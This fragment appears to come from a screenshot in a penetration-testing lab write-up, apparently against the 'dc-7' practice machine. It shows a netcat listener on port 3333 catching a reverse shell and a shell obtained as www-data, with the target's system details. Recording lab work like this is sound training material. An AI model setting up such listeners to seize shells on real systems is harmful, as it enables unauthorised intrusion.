 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.43] 49244
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 23:25:00 up 16 min,  1 user,  load average: 0.05, 0.05, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    10.0.2.4         23:09   12:35   0.07s  0.07s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)